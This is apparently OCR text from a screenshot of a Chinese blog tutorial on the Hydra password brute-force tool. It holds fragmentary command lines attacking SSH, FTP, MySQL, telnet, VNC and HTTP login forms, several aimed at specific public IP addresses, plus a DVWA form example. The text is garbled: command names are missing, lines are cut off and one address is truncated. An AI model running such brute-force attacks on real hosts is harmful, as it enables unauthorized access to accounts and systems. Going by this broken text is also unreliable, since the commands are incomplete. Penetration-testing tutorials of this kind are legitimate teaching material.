
 root 
-P
 password.lst 
-vV
 ssh://139.196.15.128:4322

 admin 
-P
 password.lst 
-vV
-t
 10 ftp://14.23.48.233

 root 
-P
 password.lst 
-vV
 113.109.217.131 mysql

 administrator password.lst 
-vV
 telnet://125.216.34.132

 passwordlist 
-t
 1 
-w
 5 
-f
-s
 5901 192.168.100.155 vnc 
-v
n
:
php:user=^USER^&pass=^PASS^:incorrect"
php:user=^USER^&pass=^PASS^&colon=colon\:escape:S=authlog=.*success"
php:user=^USER^&pass=^PASS^&mid=123:authlog=.*failed"
^USER&pass=^PASS^:failed:H=Authorization\: Basic dT1w:H=Cookie\: sessid=a
2.168.100.155 
-V
-l
 admin 
-P
 passwordlist http-get-form 
"/dvwa/vulnerabil
本作品采用
知识共享署名-非商业性使用 3.0 未本地化版本许可协议
进行许可。转
://www.wangjun.dev//2019/06/hydra-brute-force/